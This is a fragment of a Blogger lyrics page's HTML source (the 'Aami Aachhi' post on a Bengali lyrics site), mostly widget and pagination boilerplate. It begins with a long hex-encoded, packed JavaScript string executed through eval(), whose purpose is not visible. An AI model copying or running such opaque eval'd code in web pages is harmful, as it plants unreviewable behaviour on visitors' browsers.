77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5G0j4ApaX9q7gzPj6laE7wbILwZw:1768995330702';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8205578772849864979','//www.bengali-news.in/2020/01/aami-aachhi-lyrics.html','8205578772849864979');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8205578772849864979', 'title': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks', 'url': 'https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html', 'canonicalUrl': 'https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html', 'homepageUrl': 'https://www.bengali-news.in/', 'searchUrl': 'https://www.bengali-news.in/search', 'canonicalHomepageUrl': 'https://www.bengali-news.in/', 'blogspotFaviconUrl': 'https://www.bengali-news.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS\x22 href\x3d\x22https://www.bengali-news.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8205578772849864979/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom\x22 href\x3d\x22https://www.bengali-news.in/feeds/1646312650249311292/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5965288665575418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1646312650249311292', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s72-c/Aami+Aachhi+Lyrics.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg', 'pageName': 'Aami Aachhi Lyrics - \u0986\u09ae\u09bf \u0986\u099b\u09bf - Anupam Roy - Bengali Song Lyrics', 'pageTitle': 'Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks: Aami Aachhi Lyrics - \u0986\u09ae\u09bf \u0986\u099b\u09bf - Anupam Roy - Bengali Song Lyrics', 'metaDescription': 'Aami Aachhi Lyrics - \u0986\u09ae\u09bf \u0986\u099b\u09bf - Anupam Roy - Bengali Song Lyrics \nAmi achi lyrics\nMovie : Dwitiyo Purush\n\nSinger: Rupam Islam'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Aami Aachhi Lyrics - \u0986\u09ae\u09bf \u0986\u099b\u09bf - Anupam Roy - Bengali Song Lyrics', 'description': 'Aami Aachhi Lyrics - \u0986\u09ae\u09bf \u0986\u099b\u09bf - Anupam Roy - Bengali Song Lyrics \nAmi achi lyrics\nMovie : Dwitiyo Purush\n\nSinger: Rupam Islam', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5cSikYD_mBj0TQkzTuAByfwQxLf6XYeTeaBIjEhDRsR4vYJianKumckW04T9gxF0KPtMUU9KFKluEoIDhBDVpXPz7UFbckksjKdmb-DFk1oMeFeK2zB1ujfoHQRD-3SwPiAVkjhC3xE6a/s640/Aami+Aachhi+Lyrics.jpg', 'url': 'https://www.bengali-news.in/2020/01/aami-aachhi-lyrics.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1646312650249311292}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
